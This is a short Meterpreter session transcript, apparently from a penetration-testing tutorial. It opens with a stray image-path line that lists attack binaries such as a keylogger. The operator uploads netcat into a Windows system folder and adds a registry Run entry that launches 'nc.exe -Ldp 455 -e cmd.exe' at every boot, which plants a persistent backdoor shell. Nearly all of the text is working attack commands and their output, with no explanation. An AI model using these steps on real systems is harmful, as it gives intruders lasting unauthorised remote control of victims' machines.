 binject.exe klogger.exe nbtenum.exe plink.exe regdmp.exe vnc-ssh.rar whoami.exe
meterpreter > upload /pentest/windows-binaries/tools/nc.exe C:\\Windows\\system32\\
[*] uploading : /pentest/windows-binaries/tools/nc.exe -> C:\Windows\system32\
[*] uploaded : /pentest/windows-binaries/tools/nc.exe -> C:\Windows\system32\\nc.exe
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Keys (1):
OptionalComponents
Values (6):
VMware Tools
VMware User Process
JceKWSTl
LmFhfvtGZuIii
egui
UzGMgZmJiVKvo
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32\nc.exe -Ldp 455 -e cm
d.exe'